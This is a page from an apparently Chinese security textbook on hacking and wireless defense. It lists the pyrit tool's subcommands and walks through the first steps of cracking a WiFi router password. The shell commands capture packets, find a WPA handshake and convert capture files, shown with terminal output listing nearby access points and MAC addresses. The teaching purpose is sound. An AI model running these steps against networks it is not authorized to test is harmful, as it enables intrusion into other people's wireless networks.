 黑客攻防与无线安全从新手到高手（超值版）
● create_essid：创建一个新的ESSID。
● delete_essid：从数据库中删除一个ESSID。
● eval：计算可用密码和匹配结果。
● export_cowpatty：将结果导出到新的cowpatty文件。
● export_hashdb：将结果导出到airolib数据库。
● export_passwords：将密码导出到文件。
● help：打印一般帮助。
● import_passwords：从类文件源导入密码。
● import_unique_passwords：从类文件源导入唯一密码。
● list_cores：列出可用的核心。
● list_essids：列出所有ESSID，但不计入匹配结果。
● passthrough：计算PMK并将结果写入文件。
● relay：通过RPC中继一个存储URL。
● selftest：测试硬件以确保其计算正确的结果。
● serve：为其他pyrit客户提供本地硬件。
● strip：将数据包捕获文件剥离到相关数据包中。
● stripLive：捕获来自现场捕获源的相关数据包。
● verify：通过重新计算，验证结果的10％。
使用pyrit进行破解无线路由器密码的操作步骤如下：
Step 01 使用pyrit -r wlan0mon -o wpa.cap stripLive命令，开始抓取数据包，如下图所示。
root@kali:~# pyrit -r wlan0mon -o wpa.cap stripLive
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing packets from 'wlan0mon'...
1/1: New AccessPoint 50:2b:73:c4:72:50 ('哇咔咔！这里没WiFi哦！')
2/2: New AccessPoint e4:68:a3:7d:37:92 ('CMCC-XJ')
3/3: New AccessPoint f4:83:cd:33:60:73 ('        ')
3/7: New Station 30:84:54:d6:ca:b9 (AP e4:68:a3:7d:37:92)
4/8: New AccessPoint 94:88:5e:0a:1b:82 ('�å���')
5/12: New AccessPoint 86:83:cd:33:60:73 ('TPGuest_6073')
6/17: New AccessPoint 1c:fa:68:01:2f:08 ('Test-001')
7/27: New AccessPoint e4:68:a3:7d:37:90 ('CMCC')
8/29: New AccessPoint e4:68:a3:7d:37:91 ('and-Business')
9/39: New AccessPoint e4:68:a3:7d:37:95 ('A')
Step 02 使用pyrit -r wpa.cap analyze命令，对抓取到的数据包进行分析，如下图所示。可以
看到，Test-001这个路由有四步握手的过程。
root@kali:~# pyrit -r wpa.cap analyze
Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora
https://github.com/JPaulMora/Pyrit
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa.cap' (1/1)...
Parsed 82 packets (82 802.11-packets), got 41 AP(s)
#24: AccessPoint 1c:fa:68:01:2f:08 ('Test-001'):
#1: Station dc:6d:cd:66:fe:cb, 2 handshake(s):
#1: HMAC_SHA1_AES, good*, spread 1
#2: HMAC_SHA1_AES, workable*, spread 25
#25: AccessPoint e4:68:a3:7c:85:31 ('and-Business'):
Step 03 如果想要使用ariodump抓取的数据包，可以使用pyrit -r 001-01.cap -o pyritwpa.cap
strip命令，将airodump的数据包做一个格式转换，如下图所示。
142